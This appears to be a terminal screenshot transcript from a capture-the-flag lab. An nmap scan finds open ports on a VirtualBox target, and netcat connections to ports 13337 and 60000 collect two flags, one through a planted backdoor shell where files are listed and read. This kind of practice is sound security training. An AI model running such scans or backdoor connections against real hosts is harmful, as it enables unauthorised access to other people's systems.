 Applications Places Terminal Tue 05:12
root@kali:~# nmap -p- -T4 192.168.1.110
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-09 05:09 EST
Nmap scan report for 192.168.1.110
Host is up (0.0016s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
13337/tcp open unknown
22222/tcp open easyengine
60000/tcp open unknown
MAC Address: 08:00:27:91:95:A9 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 10.40 seconds
root@kali:~# nc 192.168.1.110 13337
FLAG:{TheyFoundMyBackDoorMorty}-10Points
root@kali:~# nc 192.168.1.110 60000
^C
root@kali:~# nc 192.168.1.110 60000
Welcome to Ricks half baked reverse shell...
# id
id: command not found
# pwd
/root/blackhole/
# ls
FLAG.txt
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
# ^C
root@kali:~#